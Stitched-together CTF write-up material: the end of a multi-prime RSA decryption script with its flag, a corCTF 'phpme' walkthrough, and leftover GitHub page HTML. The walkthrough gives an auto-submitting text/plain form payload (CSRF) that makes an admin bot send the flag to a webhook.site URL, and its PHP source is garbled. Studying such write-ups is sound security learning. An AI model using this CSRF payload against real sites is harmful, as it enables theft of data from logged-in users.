def egcd(a, b): if a == 0: return (b, 0, 1) else: g, y, x = egcd(b % a, a) return (g, x - (b // a) * y, y)
def modinv(a, m): g, x, y = egcd(a, m) if g != 1: raise Exception('modular inverse does not exist') else: return x % m
ts = []xs = []ds = []
for i in range(len(primes)): ds.append(modinv(e, primes[i]-1))
m = primes[0]
for i in range(1, len(primes)): ts.append(modinv(m, primes[i])) m = m * primes[i]
for i in range(len(primes)): xs.append(pow((c%primes[i]), ds[i], primes[i]))
x = xs[0]m = primes[0]
for i in range(1, len(primes)): x = x + m * ((xs[i] - x % primes[i]) * (ts[i-1] % primes[i])) m = m * primes[i]
print hex(x%n)[2:-1].decode("hex")~~~
**FLAG:** corctf{to0_m4ny_pr1m3s55_63aeea37a6b3b22f}
**BONUS**: SAGE
|
# phpme
Web, 469 points (nice), 64 solves
We're given the following code (with some less relevant parts removed):
```php\n"; echo " let url = '" . htmlspecialchars($json["url"]) . "';\n"; echo " navigator.sendBeacon(url, '" . htmlspecialchars($flag) . "');\n"; echo "</script>\n"; } else { echo "nope :)"; } } else { echo "not json bro"; } } else { echo "ur not admin!!!"; }} else { show_source(__FILE__);}?>```
We're also given an admin bot which presumably visits any URL we give it.
One of the major challenges is the server requires a POST request, while the admin bot sends a GET request to the URL we give it (you can verify this using a webhook). It's clear we will need to submit a link to a website we control, so we can impersonate the admin user and send POST requests. But how do we go about doing this exactly?
Well, we can use the JavaScript `fetch` method. However, this fails because of browser restrictions called [Same origin policy (SOP)](https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy). This means that when we use `fetch` (or any other JavaScript method) to send HTTP requests, we cannot access the response body (which contains the flag).
Alternatively, we can use forms, which are exempt from the SOP, since forms are not JavaScript. However, we come up against the requirement that we send a JSON body in our POST request. HTML forms usually send URL-encoded form data, not JSON. For example, for a form like
```html<form action="https://example.com" method="POST"> <input name="hello" value="world"> <input type="submit"></form>```
would send a POST request when submitted, with body
```hello=world```
which is clearly not JSON. However, we can manipulate the name and value of the form inputs to make something that looks like JSON.
```html<form action="https://example.com" method="POST"><input name='{"hello":"' value='world"}'><input type='submit'></form>```
We would expect this to produce
```:"{"hello":"=world"}```
which is valid JSON, but it actually produces
```%7B%22hello%22%3A%22=world%22%7D```
because form data is URL encoded by default.
We can instruct browsers to disable URL encoding by adding the `enctype='text/plain'` attribute in the form.
Ok, so we've found out how to POST JSON using a HTML form. How do we get the flag? We're in luck here, because the server sends a response that contains code to send the flag to any URL we want. When the form is submitted, the browser renders the response body and executes any JavaScript code in the response body. Thus, it sends the flag to a webhook, where we are listening.
The final payload is
```html<body> <form id="f" enctype='text/plain' action="https://phpme.be.ax/" method="POST"><input name='{"yesp":"' value='a","yep":"yep yep yep","url":"https://webhook.site/31d1e4a0-1abe-4fe8-8dd9-b7fedf6387db/"}'><input type="submit"></form><script>f.submit()</script></body>```
And the flag is
`corctf{ok_h0pe_y0u_enj0yed_the_1_php_ch4ll_1n_th1s_CTF!!!}`
Notes: This wouldn't usually work unless the cookie was set with `SameSite=None; Secure` which is why the site must be hosted on HTTPS. Read more about SameSite cookies and how they prevent CSRF attacks [here](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Set-Cookie/SameSite).
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
